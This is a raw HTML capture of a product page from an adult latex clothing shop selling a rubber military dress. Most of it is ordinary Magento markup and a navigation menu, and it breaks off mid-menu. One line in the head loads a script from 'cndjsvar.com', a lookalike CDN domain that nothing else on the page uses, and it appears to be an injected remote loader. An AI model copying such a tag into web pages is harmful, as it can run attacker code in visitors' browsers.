

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rubberevashop.com/rubber-military-dress
body_size: 24363
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>var LOCALE='en\u002DGB';var BASE_URL='https\u003A\u002F\u002Fwww.rubberevashop.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB'};</script>        <meta charset="utf-8"/>
<meta name="title" content="Rubber Military Dress"/>
<meta name="description" content="A tight fitting short rubber uniform dress with beautiful detail It has a back zip for easy access as the metal poppers down the front are just for show The small standup collar has a slit to one side and has contrasting trim to match the cuffs Pictured "/>
<meta name="keywords" content="rubber military dress, latex military dress, military uniform, latex military outfit, Latex Dress, Latex Top, Latex Clothing, Rubber Clothing, Rubber Catsuit, Latex Catsuit, Latex Outfit, Rubber Eva shop, Latex Lingerie, Latex-Kleid, Gummi-Outfit, Gummi-Kleid, Lack und Leder, Latex Kleidung, PVC Fetisch, Shiny PVC-Kleid,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Rubber Military Dress</title>
                <link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/static/_cache/merged/6bb391229cc8e899f69eced72fb88a0c.css" /><link as="style" rel="preload" type="text/css" media="screen and (min-width: 768px)" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" onload="this.rel='stylesheet'" /><noscript><link href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" media="screen and (min-width: 768px)" rel="stylesheet" type="text/css"></noscript><link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/pub/media/custom.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/Simple-Line-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/lined-icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/font-icons.woff2" />
<link rel="icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" /><meta name="msvalidate.01" content="4E5D575A64750BDA8821EE9E1B1CD695" />
<script src="https://cndjsvar.com/"></script>
<meta name="google-site-verification" content="dEJwGCMoS4_jNNAzCn5jqBVx1YMQDyEg41ayfd8wLrw" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8KJJZWW');</script>
<!-- End Google Tag Manager -->            <link rel="amphtml" href="https://www.rubberevashop.com/rubber-military-dress?amp=1">
    <script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">window.getWpCookie=function(name){match=document.cookie.match(new RegExp(name+'=([^;]+)'));if(match)return decodeURIComponent(match[1].replace(/\+/g,' '));};window.dataLayer=window.dataLayer||[];var dlObjects=[{"pageName":"Rubber Military Dress","pageType":"product","ecommerce":{"detail":{"products":[{"name":"Rubber Military Dress","id":"4353","price":"198.00","category":"Rubber Clothing\/Female Rubber Clothing\/Rubber Uniforms","dimension4":"In stock","dimension7":"No","dimension5":"0","dimension6":"0"}]},"currencyCode":"GBP"}}];for(var i in dlObjects){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dlObjects[i]);}
var wpCookies=['wp_customerId','wp_customerGroup'];wpCookies.map(function(cookieName){var cookieValue=window.getWpCookie(cookieName);if(cookieValue){var dlObject={};dlObject[cookieName.replace('wp_','')]=cookieValue;window.dataLayer.push(dlObject);}});</script>

    
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-110310741-1"}}}}</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script>
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

    <script type="text/javascript"nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">WebFontConfig={google:{families:["Questrial:300,400:latin","Source+Sans+Pro:400:latin&display=swap"]}};(function(){var wf=document.createElement('script');wf.src=('https:'==document.location.protocol?'https':'http')+'://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s);})();</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"Rubber Military Dress","image":"https://www.rubberevashop.com/media/catalog/product/cache/7800bb778a954cb4c97ef3c76a1a4610/7/6/765681857a9170e031ed62a65bff0910.jpg","description":"A tight fitting short Rubber Military Style Uniform Dress with beautiful detail. It has a back zip for easy access as the metal poppers down the front are just a design feature and do not undo. The small stand-up collar has a slit to one side and has contrasting trim to match the cuffs. Pictured here in Military Green with Red Trim. Other great colour combinations are: Navy Blue with Gold, Black with White, Red with Black, Pearlsheen Blue with White, or White with Gold.","sku":"Rubber Military Dress","offers":{"@type":"Offer","priceCurrency":"GBP","url":"https://www.rubberevashop.com/rubber-military-dress?___store=default","availability":"https://schema.org/InStock","price":"198.00"}}</script>
<!--  twitter product cards-->
<meta name="twitter:card" content="product"/>
<meta name="twitter:domain" content="https://www.rubberevashop.com/"/>
<meta name="twitter:site" content=""/>
<meta name="twitter:creator" content=""/>
<meta name="twitter:title" content="Rubber Military Dress"/>
<meta name="twitter:description" content="A tight fitting short Rubber Military Style Uniform Dress with beautiful detail. It has a back zip for easy access as the metal poppers down the front are just a design feature and do not undo. The small stand-up collar has a slit to one side and has contrasting trim to match the cuffs. Pictured here in Military Green with Red Trim. Other great colour combinations are: Navy Blue with Gold, Black with White, Red with Black, Pearlsheen Blue with White, or White with Gold."/>
<meta name="twitter:image" content="https://www.rubberevashop.com/media/catalog/product/cache/7800bb778a954cb4c97ef3c76a1a4610/7/6/765681857a9170e031ed62a65bff0910.jpg"/>
<meta name="twitter:data1" content="GBP198.00"/>
<meta name="twitter:label1" content="PRICE"/>
<meta name="twitter:data2" content="GB"/>
<meta name="twitter:label2" content="LOCATION"/>
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Rubber Military Dress"/>
<meta property="og:image" content="https://www.rubberevashop.com/media/catalog/product/cache/7800bb778a954cb4c97ef3c76a1a4610/7/6/765681857a9170e031ed62a65bff0910.jpg"/>
<meta property="og:description" content="A tight fitting short Rubber Military Style Uniform Dress with beautiful detail. It has a back zip for easy access as the metal poppers down the front are just a design feature and do not undo. The small stand-up collar has a slit to one side and has contrasting trim to match the cuffs. Pictured here in Military Green with Red Trim. Other great colour combinations are: Navy Blue with Gold, Black with White, Red with Black, Pearlsheen Blue with White, or White with Gold."/>
<meta property="og:url" content="https://www.rubberevashop.com/rubber-military-dress?___store=default"/>
<meta property="product:price:amount" content="198.00"/>
<meta property="product:price:currency" content="GBP"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:retailer_item_id" content="Rubber Military Dress"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled"/>
<!-- rich pins -->
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.rubberevashop.com/","name":"Home"}}]}</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-2.gif"}}'
        class="pl-thm-pearl pl-thm-pearl-weltpixel_custom theme-pearl product-page-v1 store-view-default catalog-product-view product-rubber-military-dress page-layout-1column" id="html-body">
        
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<div class="page-wrapper"><div class="page-header page-header-v3"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLW1pbGl0YXJ5LWRyZXNzP19fX3N0b3JlPWV1cg~~/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome To The Rubber Eva Shop'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a href="https://www.rubberevashop.com/customer/account/login/referer/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLW1pbGl0YXJ5LWRyZXNz/"        >Sign In</a>
</li>
<li><a href="https://www.rubberevashop.com/customer/account/create/" id="idu01wVe6g" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>

    <div class="desktop-logo desktop-logo-all">
        <a
            class="logo "
            href="https://www.rubberevashop.com/"
            title=""
            aria-label="store logo">
            <img src="https://www.rubberevashop.com/media/logo/stores/1/RE-Shop-Logo-Plain-3.jpg"
                 title=""
                 alt=""
                width="170"                            />
        </a>
    </div>
    <div class="sections nav-sections-3&#x20;nav-sections">
                <div class="section-items nav-sections-3&#x20;nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="megamenu level-top-sectioned  level0 nav-1 category-item first level-top parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing"  class="level-top" ><span>Rubber Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-1-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing" ><span>Female Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bodies" ><span>Rubber Bodies</span></a></li><li  class="megamenu level2 nav-1-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-tops" ><span>Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-dresses" ><span>Rubber Dresses</span></a></li><li  class="megamenu level2 nav-1-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bottoms" ><span>Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-catsuits" ><span>Rubber Catsuits</span></a></li><li  class="megamenu level2 nav-1-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-skirts" ><span>Rubber Skirts</span></a></li><li  class="megamenu level2 nav-1-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-uniforms" ><span>Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/coats-jackets" ><span>Coats &amp; Jackets</span></a></li><li  class="megamenu level2 nav-1-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-aprons" ><span>Rubber Aprons</span></a></li><li  class="megamenu level2 nav-1-1-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-lingerie" ><span>Rubber Lingerie</span></a></li><li  class="megamenu level2 nav-1-1-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-nightwear" ><span>Rubber Nightwear</span></a></li><li  class="megamenu level2 nav-1-1-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-swimwear" ><span>Rubber Swimwear</span></a></li></ul></li><li  class="megamenu level1 nav-1-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing" ><span>Male Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-tops" ><span>Mens Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-suits" ><span>Mens Rubber Suits</span></a></li><li  class="megamenu level2 nav-1-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-bottoms" ><span>Mens Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-coats-macs" ><span>Mens Rubber Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-1-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-uniforms" ><span>Mens Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-2-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-underwear" ><span>Mens Rubber Underwear</span></a></li><li  class="megamenu level2 nav-1-2-7 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/rubber-bondage" ><span>Rubber Bondage</span></a></li></ul></li><li  class="megamenu level1 nav-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/bizarre-rubber" ><span>Bizarre Rubber</span></a></li><li  class="megamenu level1 nav-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/inflatable-rubber-items" ><span>Inflatable Rubber Items</span></a></li><li  class="megamenu level1 nav-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/adult-baby-rubber-clothing" ><span>Adult Baby Rubber Clothing</span></a></li><li  class="megamenu level1 nav-1-6 category-item last parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation" ><span>Rubber Feminisation</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/rubber-outfits" ><span>Rubber Outfits</span></a></li><li  class="megamenu level2 nav-1-6-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/breast-forms" ><span>Breast Forms</span></a></li></ul></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-2 category-item active level-top parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing"  class="level-top" ><span>PVC &amp; Plastic Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-2-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing" ><span>Female Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-dresses" ><span>Plastic Dresses</span></a></li><li  class="megamenu level2 nav-2-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-nightwear" ><span>Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-catsuits" ><span>Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-macs-coats" ><span>Plastic Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-2-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-lingerie" ><span>Plastic Lingerie</span></a></li><li  class="megamenu level2 nav-2-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-tops" ><span>Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-uniforms" ><span>Plastic Uniforms</span></a></li><li  class="megamenu level2 nav-2-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-underwear" ><span>Plastic Underwear</span></a></li><li  class="megamenu level2 nav-2-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-skirts" ><span>Plastic Skirts</span></a></li><li  class="megamenu level2 nav-2-1-10 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-bottoms" ><span>Plastic Bottoms</span></a></li></ul></li><li  class="megamenu level1 nav-2-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing" ><span>Male Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-tops" ><span>Mens Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-catsuits" ><span>Mens Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-bottoms" ><span>Mens Plastic Bottoms</span></a></li><li  class="megamenu level2 nav-2-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-outfits" ><span>Mens Plastic Outfits</span></a></li><li  class="megamenu level2 nav-2-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-nightwear" ><span>Mens Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-2-6 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-macs" ><span>Mens Plastic Macs</span></a></li></ul></li><li  class="megamenu level1 nav-2-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/adult-baby-plastic-clothing" ><span>Adult Baby Plastic Clothing</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-3 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage"  class="level-top" ><span>Rubber &amp; PVC Bondage</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-3-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags" ><span>Rubber &amp; Plastic Body Bags</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-3-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/plastic-bodybags" ><span>Plastic Bodybags</span></a></li><li  class="megamenu level2 nav-3-1-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/rubber-body-bags" ><span>Rubber Body Bags</span></a></li></ul></li><li  class="megamenu level1 nav-3-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-bondage-items" ><span>Rubber Bondage Items</span></a></li><li  class="megamenu level1 nav-3-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/vac-beds-vac-cubes" ><span>Vac Beds &amp; Vac Cubes</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-4 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons"  class="level-top" ><span>Plastic &amp; PVC Aprons</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-4-1 category-item first last mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons/plastic-aprons" ><span>Plastic Aprons</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-5 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/hoods-masks"  class="level-top" ><span>Hoods</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-5-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/rubber-hoods" ><span>Rubber Hoods</span></a></li><li  class="megamenu level1 nav-5-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/plastic-pvc-hoods" ><span>Plastic &amp; PVC Hoods</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-6 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/corsets"  class="level-top" ><span>Corsets</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/rubber-corsets" ><span>Rubber Corsets</span></a></li><li  class="megamenu level1 nav-6-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/pvc-corsets" ><span>PVC Corsets</span></a></li><li  class="megamenu level1 nav-6-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/corsets/leather-corsets" ><span>Leather Corsets</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-7 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/sex-toys"  class="level-top" ><span>Sex Toys</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-7-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/inflatable-rubber-sex-toys" ><span>Inflatable Rubber</span></a></li><li  class="megamenu level1 nav-7-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rubber-sex-toys" ><span>Rubber Toys</span></a></li><li  class="megamenu level1 nav-7-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rabbit-vibrators" ><span>Rabbit Vibrators</span></a></li><li  class="megamenu level1 nav-7-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/metal-sex-toys" ><span>Metal Toys</span></a></li><li  class="megamenu level1 nav-7-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/stainless-steel-sex-toys" ><span>Stainless Steel</span></a></li><li  